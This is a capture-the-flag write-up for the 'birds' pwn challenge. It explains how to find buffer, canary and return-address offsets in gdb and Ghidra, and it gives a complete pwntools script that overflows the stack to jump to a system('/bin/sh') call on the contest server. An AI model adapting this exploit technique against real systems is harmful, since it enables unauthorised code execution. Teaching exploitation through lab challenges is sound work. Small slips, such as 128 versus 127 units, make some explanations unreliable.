Category: Pwn
Challenge Type: Binary Exploitation via Buffer Overflow
Resources Provided
birds.c
Download the full challenge package: birds.c and solution script
Tools Used:
For this challenge, all that we need to do is find the distance between the buffer, the canary, and the return address at the end of main. After that, we just need to understand pwntools, how stack memory works, and how assembly works, and we can write a quick exploit script in python to get shell access to the remote server and print the flag.
1. Finding all of our needed offsets
- We will use gdb to debug the birds executable. We will set two breakpoints. One at the instruction that takes place right after the buffer is filled, and another right on the RET instruction.
- Because this program is so simple you may be able to tell where to place both of these breakpoints by running the command disas main

We can go ahead and place our breakpoints at the RET instruction, and at the cmpl assembly instruction
(gdb) b *0x40125d
Breakpoint 1 at 0x40125d
(gdb) b *0x401285
Breakpoint 2 at 0x401285

If you want to make sure you are understanding correctly and are placing your breakpoints at the right spot, you can open up the executable in ghidra or IDA pro and compare memory addresses with their places in the decompiled C code.
After analyzing the executable, we find main in the symbol tree under functions. We can see that, although gdb and Ghidra disassembled the birds executable a little differently, that we have the correct position for both the start of the if statement, and the return address for main

While we are in gdb and ghidra, let us also figure out the address of the call to run the shell. We can skip straight to this address in memory to avoid having to call a gadget.
Let’s first disassemble win() in gdb, find the address we think is the system call to run the shell, and then verify we are correct with ghidra

It appears that the system call in win happens at 0x4011e6 in memory. And we can verify this in ghidra by finding win in the Symbol Tree

WATCH OUT!
If we assumed that this memory address is where we should jump to in order to execute our shell system call, we would be mistaken! We have to remember that function calls require setup in assembly. The system function call requires an argument (a command). Recall that in linux x86-64 assembly, RDI is a functions first argument, followed by RSI, RDX , RCX, and so on. This means that RDI must be filled with the system command ‘/bin/sh’ before the system call, otherwise the function call will fail or behave unpredictably.
From looking at ghidra’s visual debugger, we can see that inside of the IF statement there are 2 lines of preparation before the system call is made. This means we should override main’s return address with 0x4011dc , which will bring us right to our shell system call.
Ok, so now it’s time to run birds with the breakpoints we have set.
- On our first breakpoint, we are trying to determine the distance between the buffer and the canary
- On our second breakpoint, we are trying to find the return address of main, so that we can find the distance between the canary and the return address.
When we run birds in gdb, we are prompted to fill the buffer. Go ahead and fill the buffer with 64 characters of any kind. Each character is a byte, that’s why the buffer size and the character count is the same. In my debugging session I put in 64 A’s.
Feel free to copy/paste
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Once you press enter, you will be stopped at our first breakpoint.
At this breakpoint we want to examine the stack to see where the buffer ends and the canary begins. To inspect the stack, run the below command:
x/127wx $rsp

- Lets break down the above GDB command:
- x/ -> examine -> used to inspect memory
- 128 -> Specifies the number of units to examine, in this case, 128 units
- w -> Stands for “word”, which means each unit is 4 bytes / 32 bits
- x -> Specifies the format, which in this case is hexadecimal
- $rsp Refers to the stack pointer register
- All of the A’s here display as 0x41, because the ASCII representation of A is 0x41 in hexadecimal (65 in decimal)
Since each group of data displayed here is 4 bytes, we can tell that there are 12 bytes of data in between the buffer and the canary
Let’s keep this screenshot in mind and continue to the next breakpoint. We can continue by typing c
Once we break at the RET instruction, all we have to do is step one instruction forward and find the contents of RIP. Recall that RIP is the instruction pointer. Because we broke right before RET, if we step one instruction forward with the command stepi, the next instruction will be where we are returning to, AKA the return address of main.
If we run the command info stack frame, we can find the contents of RIP , and try and find this address on the stack that we took a screenshot of before.

We found that the return address is 8 bytes away from the canary!

We now know everything we need in order to write our pwntools script.
We can take advantage of pwntools p32() and p64() functions to add our canary and return address data to the payload, as the data needs to be changed from big endian to little endian format in order for the CPU to read it properly.
pwntools script:
from pwn import *

# -- PAYLOAD CREATION -- #
payload = b"A"*64
payload += b"B" * 12
payload += p32(0xDEADBEEF)
#payload += b"\xef\xbe\xad\xde" <- what the canary ends up as

payload += b"C" * 8
payload+= p64(0x00000000004011dc)
#payload += b"\xdc\x11\x40\x00\x00\x00\x00\x00" <- what the ret addr ends up as

print(payload)

# ---------------------- #


# EXECUTABLE CONNECTION #

# If you are connecting to a local process, use the below

#p = process('./birds')
#p.sendline(payload)
#p.interactive()

# If you are connecting to a remote server, use the below

target_host = "tjc.tf"
target_port = 31625

conn = remote(target_host, target_port)
conn.recvuntil("wrong!\n")
conn.sendline(payload)
conn.interactive()

# --------------------- #
Explanation of big -> little endian conversion
Recall that in big endian format, numbers to the left are more significant than numbers on the right. Humans use big endian number formatting.
In little endian format, numbers to the right are more significant than numbers to the left.
For example, consider the big endian number 123. In little endian, that number would be written as 321. But they refer to the same value.
gdb converts stack memory from little endian to big endian for readability purposes. But when we perform our buffer overflow attack, we have to make sure the data ends up on the stack in little endian format.
However, each character/byte is represented with two hexidecimal digits. These two digits don’t change order. 
Putting the connection in interactive mode allows the user to run shell commands.
]]>